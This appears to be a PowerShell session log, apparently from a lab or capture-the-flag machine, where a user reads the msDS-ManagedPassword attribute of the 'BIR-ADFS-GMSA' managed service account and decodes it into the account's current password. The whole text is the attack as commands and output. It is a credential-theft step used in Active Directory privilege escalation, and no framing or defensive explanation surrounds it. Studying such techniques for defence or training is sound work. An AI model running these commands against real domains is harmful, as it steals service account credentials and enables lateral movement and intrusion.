 PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties 'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$mp = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
ConvertFrom-ADManagedPasswordBlob $mp
Version : 1
CurrentPassword :
SecureCurrentPassword : System.Security.SecureString
PreviousPassword :
SecurePreviousPassword :
QueryPasswordInterval : 2242.04:36:06.8457907
UnchangedPasswordInterval : 2242.04:31:06.8457907
PS C:\Users\Sierra.Frye\Documents>
(ConvertFrom-ADManagedPasswordBlob $mp).CurrentPassword
PS C:\Users\Sierra.Frye\Documents>
$password = (ConvertFrom-ADManagedPasswordBlob $mp).CurrentPassword
PS C:\Users\Sierra.Frye\Documents>
$SecPass = (ConvertFrom-ADManagedPasswordBlob $mp).SecureCurrentPassword
PS C:\Users\Sierra.Frye\Documents>
Submit Cancel History: Connected to: research Save Exit